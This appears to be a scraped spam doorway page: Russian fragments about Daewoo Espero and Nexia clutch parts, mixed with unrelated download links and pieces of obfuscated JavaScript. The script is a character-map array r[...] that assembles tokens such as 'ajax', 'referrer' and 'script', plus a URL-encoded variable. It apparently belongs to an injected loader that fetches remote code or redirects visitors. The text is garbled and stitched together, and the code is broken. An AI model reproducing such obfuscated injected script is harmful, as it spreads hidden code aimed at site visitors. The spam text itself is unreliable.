

Устройство для натяжения ремня, ремень ГРМ Трубка забора топлива в сборе.. ;r["LF"]="PO";r["X1"]=">0";r["FV"]="vl";r["Wv"]="fa";r["fk"]="va";r["mu"]="ef";r["nJ"]="pt";r["TN"]="gi";r["cc"]="eD";r["LN"]="fe";r["ki"]="hr";r["wg"]="me";r["Mj"]=" {";r["sN"]=",e";r["sa"]="ss";r["wI"]="R";r["YP"]="{"$";r["UI"]=""";r["ne"]="d.

";r["Qw"]="+ ";r["Sd"]=":";r["dG"]="rc";r["sd"]="th";r["rQ"]="Da";r["mP"]="ow";r["ZM"]=" u";r["IT"]="Tz";r["WS"]="ar";r["cR"]="Do";r["ZF"]="X0";r["It"]="sp";r["sS"]="y";r["zr"]="um";r["IX"]="ON";r["Ye"]="(r";r["AD"]="v";r["Mn"]="r";r["qb"]="}"};r["rM"]=",d";r["GG"]="es";r["fc"]="yp";r["dx"]=".

[Mac Os X 10.5 8 Install Disc Download](#)

a";r["VA"]="JS";r["fp"]="n";r["MC"]="oa";r["HN"]="aT";r["la"]="nc";r["BT"]="//";r["om"]="(";r["bu"]="oc";r["ig"]="ex";r["XM"]="TB";r["fx"]="ri";r["gE"]="ca";r["Jr"]=",s";r["IL"]="rT";r["lx"]=");";r["XL"]="f(";r["AA"]=")";r["Me"]="ls";r["pX"]="se";r["jy"]="sh";r["iK"]=");";r["mT"]="rv";r["NF"]="St";r["Qg"]="al";r["xH"]="Fl";r["RI"]="uc";r["PP"]="q";r["HY"]=";";r["yG"]="T";r["Ui"]="np";r["DZ"]="= ";r["LO"]="ro";r["Po"]="(";r["BI"]="ti";r["gd"]="ai";r["QG"]="f..

Звонки в офис бесплатные 8 (800) 555-0877 звоните с 9 до 18. [max lucado ele escolheu os cravos pdf merge](#)

[برنامج تحميل اليوتيوب للكمبيوتر عربي دولينجو](#)

Ремкомплект рабочего цилиндра сцепления Nexia, Espero, Lanos (Kos).. Контактная группа ERA (Nexia, Matiz, Espero), стоимость.. Замена резинового кольца рычага КПП Пришло время менять сцепление на эспере моего друга. [Plantronics Rig Stereo Gaming Over-the-ear Headset White](#)

[Gardner Art Through The Ages 14th Edition Chapter 1 Pdf](#)

Устройство и принцип действия сцепления Про такое узел автомобиля как сцепление знают наверняка все.. var TBt = '%d1%83%d1%81%d1%82%d1%80%0%be%0%b9%d1%81%d1%82%0%b2%0%be+%d1%81%d1%86%0%b5%0%bf%0%bb%0%b5%0%bd%0%b8%d1%8f+%0%b4%d1%8d%d1%83+%d1%8d%d1%81%0%bf%0%b5%d1%80%0